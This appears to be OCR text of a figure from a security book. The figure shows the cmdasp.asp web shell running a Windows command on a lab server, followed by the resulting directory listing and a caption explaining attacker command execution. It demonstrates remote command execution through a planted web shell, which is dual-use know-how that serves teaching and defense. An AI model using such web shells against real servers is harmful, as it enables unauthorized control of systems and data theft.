 http://192.168.234.105/scripts/cmdasp.asp - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History »
Address http://192.168.234.105/scripts/cmdasp.asp Go
<++ CmdAsp.asp ++>
C:\winnt\system32\cmd.exe /c dir c:\ Run
\\CAESARS\IUSR_CAESARS
Volume in drive C has no label.
Volume Serial Number is 44F0-BFDD
Directory of c:\
12/02/2000 10:51p <DIR> Documents and Settings
12/02/2000 10:08p <DIR> Inetpub
12/02/2000 10:09p <DIR> Program Files
04/08/2001 03:14p 0 rad4AB36.tmp
02/08/2001 06:13p <DIR> temp-js
02/08/2001 07:41p <DIR> WINNT
1 File(s) 0 bytes
5 Dir(s) 44,430,970,880 bytes free
Done Internet
Figure 10-6. Browsing cmdasp.asp from an attacker's system allows easy execution of commands
via forms-based input. Here we have obtained a directory listing of C:\.